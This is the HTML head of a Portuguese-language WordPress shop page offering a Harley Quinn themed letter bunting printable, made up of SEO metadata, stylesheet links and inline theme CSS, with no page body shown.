

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digifesta.com/d/a/bandeirinha-de-letras-arlequina/
body_size: 24926
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Bandeirinha de Letras Arlequina - DIGIfesta</title>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bandeirinha de Letras Arlequina - DIGIfesta" />
<meta property="og:url" content="https://digifesta.com/d/a/bandeirinha-de-letras-arlequina/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta property="og:updated_time" content="2022-06-08T15:54:21+00:00" />
<meta property="og:image" content="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis.jpg" />
<meta property="og:image:secure_url" content="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis.jpg" />
<meta property="og:image:width" content="1760" />
<meta property="og:image:height" content="1760" />
<meta property="og:image:alt" content="Bandeirinhas de Letras Arlequina Grátis" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-08T15:06:35+00:00" />
<meta property="article:modified_time" content="2022-06-08T15:54:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bandeirinha de Letras Arlequina - DIGIfesta" />
<meta name="twitter:image" content="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis.jpg" />
<meta name="twitter:label1" content="Tempo para leitura" />
<meta name="twitter:data1" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta","url":"https://digifesta.com","logo":{"@type":"ImageObject","@id":"https://digifesta.com/#logo","url":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","contentUrl":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","caption":"DIGIfesta","inLanguage":"pt-BR","width":"314","height":"116"}},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-768x768.jpg","url":"https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-768x768.jpg","width":"200","height":"200","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://digifesta.com/d/a/bandeirinha-de-letras-arlequina/#webpage","url":"https://digifesta.com/d/a/bandeirinha-de-letras-arlequina/","name":"Bandeirinha de Letras Arlequina - DIGIfesta","datePublished":"2022-06-08T15:06:35+00:00","dateModified":"2022-06-08T15:54:21+00:00","isPartOf":{"@id":"https://digifesta.com/#website"},"primaryImageOfPage":{"@id":"https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-768x768.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://digifesta.com/author/digifesta/","name":"Chris","url":"https://digifesta.com/author/digifesta/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","caption":"Chris","inLanguage":"pt-BR"},"worksFor":{"@id":"https://digifesta.com/#organization"}},{"@type":"Article","headline":"Bandeirinha de Letras Arlequina - DIGIfesta","datePublished":"2022-06-08T15:06:35+00:00","dateModified":"2022-06-08T15:54:21+00:00","author":{"@id":"https://digifesta.com/author/digifesta/","name":"Chris"},"publisher":{"@id":"https://digifesta.com/#organization"},"description":"\n","name":"Bandeirinha de Letras Arlequina - DIGIfesta","@id":"https://digifesta.com/d/a/bandeirinha-de-letras-arlequina/#richSnippet","isPartOf":{"@id":"https://digifesta.com/d/a/bandeirinha-de-letras-arlequina/#webpage"},"image":{"@id":"https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Arlequina-Gratis-768x768.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://digifesta.com/d/a/bandeirinha-de-letras-arlequina/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/m7xfgo11/6i872.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/eujo2xx4/6i872.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jzzjkx1y/6i872.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/qlfkacid/6i872.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/89t3h8b1/6i872.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kejiqjgw/6i872.css" media="all"/>
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<!-- <link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jnzbcqjn/6i872.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/drpkxt3o/6i872.css" media="all"/>
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/epc7knwx/6i872.css" media="all"/>
<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-39982-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39982.css?ver=1755269145' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
